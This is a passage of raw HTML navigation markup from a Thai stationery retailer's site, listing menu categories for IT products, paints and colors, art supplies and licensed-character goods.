class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/masterart-drawing-book-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%A7%E0%B8%B2%E0%B8%94%E0%B8%A0%E0%B8%B2%E0%B8%9E-100g-10sheet-d-214-107833" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div 